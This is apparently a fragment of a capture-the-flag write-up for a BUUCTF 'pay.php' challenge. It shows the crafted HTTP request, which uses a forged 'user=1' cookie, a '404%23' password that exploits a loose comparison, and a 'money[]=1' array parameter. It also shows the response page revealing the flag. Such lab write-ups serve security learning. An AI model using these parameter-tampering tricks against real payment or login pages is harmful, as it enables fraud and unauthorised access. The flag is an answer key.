 POST /pay.php HTTP/1.1
Host: 1a555b3f-1d5c-4c5d-adcd-f155388cd50c.node3.buuoj.cn
Content-Length: 25
Cache-Control: max-age=0
Origin: http://1a555b3f-1d5c-4c5d-adcd-f155388cd50c.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://1a555b3f-1d5c-4c5d-adcd-f155388cd50c.node3.buuoj.cn/pay.php?password=404%20
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: user=1
Connection: close
password=404%23&money[]=1
<header>
<h2>Flag</h2>
<p>Flag need your 100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>flag{969ef567-2381-42f6-bf94-258d249aff02}
</br>
</p>